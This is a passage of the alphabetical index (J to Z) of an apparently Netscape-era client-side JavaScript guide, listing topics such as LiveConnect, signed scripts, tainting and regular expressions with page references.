[JAR files 222,](#page-221-0) [223,](#page-222-0) [234](#page-233-1) Java *[See also](#page-246-0)* LiveConnect [accessing JavaScript 256](#page-255-1) [accessing with LiveConnect 249](#page-248-0) [applets and same origin policy 215](#page-214-0) [arrays in JavaScript 251](#page-250-0) [calling from JavaScript 249](#page-248-0) [classes 251](#page-250-1) [communication with JavaScript 247](#page-246-0)[–272](#page-271-4) [compared to JavaScript 26,](#page-25-1) [121](#page-120-0)[–144](#page-143-0) [getting JavaScript window handle 260](#page-259-0) [to JavaScript communication 256](#page-255-1) [JavaScript exceptions and 259](#page-258-0) [methods requiring char arguments 252](#page-251-2) [objects, naming in JavaScript 250](#page-249-0) [object wrappers 249](#page-248-1) [packages 251](#page-250-1) [JavaArray object 249,](#page-248-2) [251](#page-250-0) [JavaArray type conversions 268](#page-267-0) [JavaClass object 249](#page-248-3), [251](#page-250-2) [JavaClass type conversions \(LiveConnect\) 270](#page-269-0) [JavaObject object 249,](#page-248-4) [250](#page-249-1) [JavaObject type conversions 268](#page-267-0) [java package 250](#page-249-0) [JavaPackage object 249](#page-248-5), [251](#page-250-2)

JavaScript [accessing from Java 256](#page-255-1) [background for using 15](#page-14-0) [case sensitivity 147](#page-146-0) [client-side 22](#page-21-1) [communication with Java 247](#page-246-0)[–272](#page-271-4) [compared to Java 26,](#page-25-1) [121](#page-120-0)[–144](#page-143-0) [components illustrated 21](#page-20-0) [core 22](#page-21-2) [differences between server and client 20](#page-19-0) [displaying errors 289](#page-288-0) [ECMA specification and 28](#page-27-0) [embedding in HTML 147](#page-146-1)–[155](#page-154-0) [entities 153](#page-152-0) [external file of 152,](#page-151-0) [214](#page-213-0) [and HTML layout 176–](#page-175-0)[177](#page-176-9) [to Java Communication 249](#page-248-0) [Navigator 22](#page-21-1)[–23](#page-22-0) [object wrappers 272](#page-271-5) [overview 19](#page-18-0) [right-hand evaluation 153](#page-152-0) [server-side 24](#page-23-0)[–26](#page-25-2) [special characters 41](#page-40-0) [specifying version 148](#page-147-1) [URLs 201](#page-200-0) [versions and Navigator 16](#page-15-0) [JavaScript console 289](#page-288-0) [displaying error messages 291](#page-290-1) [evaluating expressions 290](#page-289-2) [glossary entry 294](#page-293-5) [opening 290](#page-289-3) [javascript typein 290](#page-289-2) [JSException class 256](#page-255-2), [259](#page-258-1) [JSObject, accessing JavaScript with 257](#page-256-1) [JSObject class 256](#page-255-3)

#### **L**

labeled statements [with break 86](#page-85-0) [with continue 87](#page-86-0) [label statement 86](#page-85-1) [language, specifying 148](#page-147-1)

[LANGUAGE attribute 148](#page-147-1) layers [same origin policy and 214](#page-213-1) [signed scripts and 219](#page-218-0) [unsigned 230](#page-229-0) [layout, HTML 176](#page-175-0)[–177](#page-176-9) [left shift \(<<\) operator 52,](#page-51-2) [53](#page-52-0) [length property 118](#page-117-0) links [creating 199](#page-198-1) [image maps 203](#page-202-3) [referring to windows 199](#page-198-1) [with no destination 60](#page-59-0) [literals 37](#page-36-1) [Array 37](#page-36-0) [Boolean 38](#page-37-0) [floating point 39](#page-38-0) [integers 39](#page-38-1) [object 40](#page-39-0) [string 41](#page-40-1) [LiveAudio 273](#page-272-0)[–278](#page-277-0) [examples 275](#page-274-0) [and LiveConnect 273–](#page-272-0)[278](#page-277-0) [methods 274](#page-273-7) [LiveConnect 247–](#page-246-0)[272](#page-271-4) [accessing Java directly 249](#page-248-0) [accessing JavaScript objects 260](#page-259-1) [accessing JavaScript properties 260](#page-259-1) [calling JavaScript methods 261](#page-260-0) [calling user-defined functions from Java 262](#page-261-1) [controlling Java applets 252](#page-251-0) [controlling Java plug-ins 255](#page-254-0) [converting data types 263](#page-262-0)[–272](#page-271-1) [getting a window handle 260](#page-259-0) [glossary entry 294](#page-293-6) [Hello World example 262](#page-261-0) [Java to JavaScript communication 256](#page-255-1) [and LiveAudio](#page-272-0)[273](#page-272-0)[–](#page-250-2)[278](#page-277-0) [objects 249](#page-248-6) [LiveWire applications, validating form input](#page-166-2)  for 167 [location object 173](#page-172-3) [described 180](#page-179-3)

[location property 194](#page-193-2) [logical operators 54](#page-53-3) [! \(NOT\) 54](#page-53-0) [&& \(AND\) 54](#page-53-1) [|| \(OR\) 54](#page-53-2) [short-circuit evaluation 55](#page-54-1) loops [continuation of 87](#page-86-0) [for...in 88](#page-87-0) [termination of 86](#page-85-0) [loop statements 82](#page-81-1) –[88](#page-87-1) [break 86](#page-85-0) [continue 87](#page-86-0) [do...while 84](#page-83-0) [for 83](#page-82-0) [label 86](#page-85-1) [while 85](#page-84-0) [lowercase 35,](#page-34-2) [147](#page-146-0)

#### **M**

[mail filters 281](#page-280-0) –[287](#page-286-0) [creating 282](#page-281-0) [debugging 286](#page-285-0) [example of 286](#page-285-1) [message object reference 284](#page-283-0) [news filters 284](#page-283-1) [MAP HTML tag 202](#page-201-0) matching patterns *[See](#page-62-0)* regular expressions [match method 70](#page-69-0) [Math object 116](#page-115-0) messages [Alert dialog box 177](#page-176-3) [Confirm dialog box 177](#page-176-4) [Prompt dialog box 177](#page-176-5) [status bar 204](#page-203-1) [METHOD attribute 175](#page-174-2)

methods [defined 92](#page-91-0) [defining 105](#page-104-0) [referring to windows 197](#page-196-0) [static 295](#page-294-1) [MIME, glossary entry 294](#page-293-7) MIME types [client capability 208](#page-207-0) [mimeTypes array 209](#page-208-0) mimeTypes property *[See](#page-208-0)* mimeTypes array [modulus \(%\) operator 51](#page-50-2)

#### **N**

[NAME attribute 175](#page-174-3) Navigator [and JavaScript 22](#page-21-0), [24](#page-23-1) [JavaScript versions supported 16](#page-15-0) [MIME types supported 208](#page-207-0) [objects, hierarchy of 171](#page-170-1) [predefined arrays 182](#page-181-0) [printing output 185](#page-184-1) Navigator JavaScript *[See](#page-19-0)* client-side JavaScript [navigator object 172](#page-171-0) *[See also](#page-171-0)* Navigator [described 181](#page-180-0) Netscape cookie protocol [glossary entry 294](#page-293-8) [Netscape Messenger 281](#page-280-0) [–287](#page-286-0) [netscape package 250](#page-249-0) Netscape packages *[See](#page-246-0)* packages [Netscape Signing Tool 215](#page-214-1), [237](#page-236-0) [new operator 58,](#page-57-0) [102](#page-101-1) [NOSCRIPT HTML tag 154](#page-153-1) [NOT \(!\) logical operator 54](#page-53-0) [NOT \(-\) bitwise operator 52](#page-51-0) [NS\\_ENABLE\\_TAINT environment variable 241](#page-240-0) [null keyword 33](#page-32-1) [null value conversions \(LiveConnect\) 268](#page-267-1) [Number function 97](#page-96-0) [Number object 117](#page-116-0) numbers [Number object 117](#page-116-0) [parsing from strings 96](#page-95-1) [type conversions \(LiveConnect\) 264](#page-263-1)

#### **O**

object manipulation statements [for...in 88](#page-87-0) [this keyword 58](#page-57-1) [with statement 89](#page-88-0) [object model 121–](#page-120-0)[144](#page-143-0) [objects 99–](#page-98-0)[119,](#page-118-0) [171–](#page-170-0)[187](#page-186-0) [adding properties 103](#page-102-0), [104](#page-103-0) [constructor function for 102](#page-101-0) [creating 101](#page-100-1)[–103](#page-102-1) [creating new types 58](#page-57-0) [deleting 57](#page-56-0), [107](#page-106-2) [establishing default 89](#page-88-0) [event 163](#page-162-2) [getting list of properties for 100](#page-99-2) [hierarchy of 171](#page-170-1) [indexing properties 104](#page-103-1) [inheritance 129](#page-128-0) [initializers for 101](#page-100-0) [iterating properties 100](#page-99-2) [JavaScript in Java 257](#page-256-2) [literals 40](#page-39-0) [LiveConnect 249](#page-248-6) [model of 121–](#page-120-0)[144](#page-143-0) [overview 100](#page-99-3) [predefined 107](#page-106-3) [single instances of 101](#page-100-0) [onChange event handler 167,](#page-166-3) [169](#page-168-2) [onClick event handler 161](#page-160-6), [167,](#page-166-4) [169,](#page-168-3) [208](#page-207-1) [onMouseOut event handler 204](#page-203-2) [onMouseOver event handler 204](#page-203-2) [onSubmit event handler 170](#page-169-3)

[open method 177](#page-176-10) [window object 190](#page-189-0) operators [arithmetic 51](#page-50-4) [assignment 49](#page-48-11) [bitwise 51](#page-50-5) [comparison 50](#page-49-8) [defined 47](#page-46-2) [logical 54](#page-53-3) [order of 61](#page-60-0) [overview 48](#page-47-1) [precedence 61](#page-60-0) [special 56](#page-55-3) [string 55](#page-54-0) [OR \(|\) bitwise operator 52](#page-51-6) [OR \(||\) logical operator 54](#page-53-2) output [displaying 187](#page-186-1) [printing 185](#page-184-1)

#### **P**

[packages, Java 251](#page-250-1) [Packages object 250](#page-249-0) pages [objects for 172](#page-171-1) [updating 187](#page-186-1) [parentheses in regular expressions 69](#page-68-0), [73](#page-72-0) [parent property 197](#page-196-2) [parseFloat function 96](#page-95-1) [parseInt function 96](#page-95-1) [parse method 113](#page-112-1) pattern matching *[See](#page-62-0)* regular expressions [pause method \(LiveAudio\) 274](#page-273-8) [PI property 116](#page-115-1) [play method \(LiveAudio\) 274](#page-273-9) [Plugin class 256](#page-255-4)

Plugin object *[See](#page-296-0)* plug-ins plug-ins [controlling with LiveConnect 255](#page-254-0) [determining installed 208](#page-207-0) [plugins array 209](#page-208-1) plugins property *[See](#page-208-1)* plugins array [predefined objects 107](#page-106-3) [PRE HTML tag 185](#page-184-0) [primitive value, glossary entry 294](#page-293-9) [printing generated HTML 185](#page-184-1) [prompt method 177](#page-176-11) properties *[See also the individual properties](#page-296-0)* [adding 104](#page-103-0), [131](#page-130-0) [class-based languages and 123](#page-122-1) [creating 131](#page-130-0) [getting list of for an object 100](#page-99-2) [indexing 104](#page-103-1) [inheritance 129,](#page-128-0) [138](#page-137-0) [initializing with constructors 133](#page-132-0) [iterating for an object 100](#page-99-2) [naming 175](#page-174-4) [overview 100](#page-99-3) [referring to 173](#page-172-4) [referring to windows 197](#page-196-0) [static 295](#page-294-1) [prototype-based languages, defined 122](#page-121-0) [prototypes 129](#page-128-0)

#### **Q**

quotation marks [for string literals 41](#page-40-2) [using double 154](#page-153-0) [using single 154](#page-153-0)

#### **R**

[reflection 176](#page-175-0)[–177](#page-176-9) [RegExp object 63–](#page-62-1)[77](#page-76-0) [regular expressions 63](#page-62-1)[–77](#page-76-0) [arrays and 110](#page-109-0) [creating 64](#page-63-0) [defined 63](#page-62-1) [examples of 75](#page-74-0) [global search with 74](#page-73-0) [ignoring case 74](#page-73-0) [parentheses in 69](#page-68-0), [73](#page-72-0) [remembering substrings 69](#page-68-0), [73](#page-72-0) [special characters in 65](#page-64-0), [77](#page-76-1) [using 70](#page-69-0) [writing patterns 64](#page-63-1) [releaseEvents method 163](#page-162-4) [replace method 70](#page-69-0) [return statement 92](#page-91-1) [right-hand evaluation 153](#page-152-0) [routeEvent method 163](#page-162-5)

#### **S**

[same origin policy 212–](#page-211-0)[215](#page-214-2) [document.domain 213](#page-212-0) [Java applets 215](#page-214-0) [layers 214](#page-213-1) [named forms 214](#page-213-2) [properties accessed 213](#page-212-1) [SCRIPT tags that load documents 214](#page-213-0) [SCRIPT HTML tag 148](#page-147-0) [ARCHIVE attribute 222](#page-221-0) [ID attribute 223](#page-222-0) [LANGUAGE attribute 148](#page-147-1) [SRC attribute 152](#page-151-0), [214](#page-213-0) scripts [example of 151](#page-150-0) [hiding 150](#page-149-1) [SCRIPT tag](#page-147-0)[148](#page-147-0)[,](#page-255-4) [214](#page-213-0)[,](#page-255-4) [222](#page-221-1) [signed 215](#page-214-3)[–239](#page-238-1) [scroll method 178](#page-177-3) [search method 70](#page-69-0)

[security 211–](#page-210-0)[243](#page-242-0) *[See also](#page-210-1)* same origin policy, signed scripts, tainting [same origin policy 212–](#page-211-0)[215](#page-214-2) [signed scripts 215](#page-214-3)[–239](#page-238-1) [tainting 240](#page-239-1)–[243](#page-242-0) [self property 197](#page-196-3) semicolons [for event handlers 159](#page-158-2) [in cookies 205](#page-204-5) [in JavaScript 151](#page-150-1) servers [accessing 243](#page-242-1) [SSL secure 216](#page-215-0) [server-side JavaScript 20](#page-19-1), [24–](#page-23-0)[26](#page-25-2) [glossary entry 295](#page-294-2) [illustrated 24,](#page-23-2) [25](#page-24-0) [setDay method 112](#page-111-1) [setInterval method 178](#page-177-4) [setTime method 113](#page-112-2) [setTimeout method 178](#page-177-5) [setvol method \(LiveAudio\) 274](#page-273-10) [short-circuit evaluation 55](#page-54-1) [signed scripts 215](#page-214-3)[–239](#page-238-1) [after signing 238](#page-237-0) [codebase principals and 217](#page-216-0) [events from other locations 230](#page-229-1) [expanded privileges 224](#page-223-0) [frames and 230](#page-229-1) [hash errors 239](#page-238-0) [hints for using 234](#page-233-2) [identifying 222](#page-221-1) [importing and exporting functions 231,](#page-230-0) [234](#page-233-0) [international characters in 231](#page-230-1) [JAR file name 222,](#page-221-0) [223](#page-222-0), [234](#page-233-1) [Java security classes 224](#page-223-0) [layers and 219](#page-218-0) [more information on 216](#page-215-1) [Netscape Signing Tool 215](#page-214-1), [237](#page-236-0) [principals 215,](#page-214-4) [218](#page-217-0) [privileges 215](#page-214-4) [SSL servers and 216](#page-215-0)

signed scripts *(continued)* [targets 215,](#page-214-4) [226](#page-225-0) [troubleshooting 238](#page-237-1) [trusted code base 235](#page-234-0) [unsigned layers 230](#page-229-0) [using minimal capability 237](#page-236-1) [windows and 219](#page-218-0) [sign-propagating right shift \(>>\) operator 52](#page-51-3), [53](#page-52-1) [space characters, in cookies 205](#page-204-6) [special characters in regular expressions 65,](#page-64-0) [77](#page-76-1) [special operators 56](#page-55-3) [split method 70](#page-69-0) [SRC attribute 152](#page-151-0), [214](#page-213-0) [SSL, unsigned scripts and 216](#page-215-0) start at beginning method (LiveAudio) 274 start time method (LiveAudio) 274 statements [break 86](#page-85-0) [conditional 80](#page-79-1)[–82](#page-81-0) [continue 87](#page-86-0) [do...while 84](#page-83-0) [for 83](#page-82-0) [for...in 88](#page-87-0) [if...else 80](#page-79-2) [label 86](#page-85-1) [loop 82–](#page-81-1)[88](#page-87-1) [object manipulation 88–](#page-87-2)[89](#page-88-1) [overview 79](#page-78-0)[–90](#page-89-1) [switch 81](#page-80-0) [while 85](#page-84-0) [static, glossary entry 295](#page-294-1) status bar [displaying hints 204](#page-203-3) [displaying messages 178](#page-177-6), [204](#page-203-1) [status property 178](#page-177-6), [204](#page-203-4) stop at end method (LiveAudio) 274 [StopAll method \(LiveAudio\) 274](#page-273-14) [stop method \(LiveAudio\) 274](#page-273-15) [String function 97](#page-96-0)

[string literals 41](#page-40-1) [Unicode in 44](#page-43-0) String object [overview 118](#page-117-1) [regular expressions and 70](#page-69-0) strings [changing order using regular expressions 75](#page-74-1) [concatenating 55](#page-54-0) [operators for 55](#page-54-0) [regular expressions and 63](#page-62-1) [searching for patterns 63](#page-62-1) [type conversions \(LiveConnect\) 266](#page-265-0) [subclasses 123](#page-122-0) [submit method 170](#page-169-4) [subwindows, updating 187](#page-186-1) [sun package 250](#page-249-0) [switch statement 81](#page-80-0)

#### **T**

[tainting 240](#page-239-1)–[243](#page-242-0) [accumulator 243](#page-242-2) [conditional statements and 243](#page-242-2) [control flow and 243](#page-242-2) [enabling 241](#page-240-0) [individual data elements 242](#page-241-1) NS\_ENABLE\_TAINT\_241 [overview 240](#page-239-2) [properties tainted by default 240](#page-239-2) [taint accumulator 243](#page-242-2) [taint code 242](#page-241-0) [untainting data elements 242](#page-241-1) [TARGET attribute 199](#page-198-3) [TCB 235](#page-234-0) [test method 70](#page-69-0) [this keyword 102](#page-101-2), [105,](#page-104-1) [160,](#page-159-2) [169](#page-168-4) [described 58](#page-57-1) [for object references 106](#page-105-0) [TITLE HTML tag 175](#page-174-1) [toGMTString method 205](#page-204-7)

[top property 197](#page-196-4) [toString method 272](#page-271-6) [trusted code base \(TCB\) 235](#page-234-0) [typeof operator 59](#page-58-0)

#### **U**

[unary negation \(-\) operator 51](#page-50-0) [undefined property 34](#page-33-2) [undefined value 35](#page-34-0) [conversions \(LiveConnect\) 267](#page-266-0) [unescape function 98](#page-97-0), [205,](#page-204-8) [207](#page-206-1) [Unicode 43](#page-42-0)[–46](#page-45-0) [described 43](#page-42-0) [escape sequences 45](#page-44-0) [string literals and 44](#page-43-0) [Unicode Consortium 46](#page-45-1) [values for special characters 44](#page-43-1) [uppercase 35,](#page-34-1) [147](#page-146-0) URLs [conventions used 18](#page-17-2) [glossary entry 295](#page-294-3) [javascript: 201](#page-200-0)

#### **V**

variables [declaring 35](#page-34-3) [in JavaScript 35](#page-34-4) [naming 35](#page-34-3) [scope of 36](#page-35-0) [undefined 35](#page-34-0) [var statement 35](#page-34-5) [versions of JavaScript 16](#page-15-0) [Visual JavaScript 28](#page-27-1) [void operator 60](#page-59-0)

#### **W**

while lo[ops](#page-96-0) [continuation of 87](#page-86-0) [termination of 86](#page-85-0)

[while statement 85](#page-84-0) [window object 172](#page-171-2) *[See also](#page-171-2)* windows [described 177](#page-176-8)[–178](#page-177-2) [methods of 177](#page-176-12) windows *[See also](#page-176-8)* documents [closing 191](#page-190-3) [giving focus to 200](#page-199-0) [handles for 260](#page-259-0) [naming 190,](#page-189-1) [197](#page-196-5) [navigating among 200](#page-199-1) [opening 190](#page-189-2) [overview 190](#page-189-3) [referring to 197](#page-196-1)[–199](#page-198-2) [signed scripts and 219](#page-218-0) [taint accumulator 243](#page-242-2) [window object 177](#page-176-8)[–178](#page-177-2) [with statement 117](#page-116-1) [described 89](#page-88-0) wrappers [for Java objects 249](#page-248-1) [for JavaScript objects 272](#page-271-5) [writeln method 185](#page-184-2) write method [using 183](#page-182-1) [WWW, glossary entry 295](#page-294-4)

#### **X**

[XOR \(^\) operator 52](#page-51-5)

#### **Z**

[zero-fill right shift \(>>>\) operator 52](#page-51-4), [53](#page-52-2)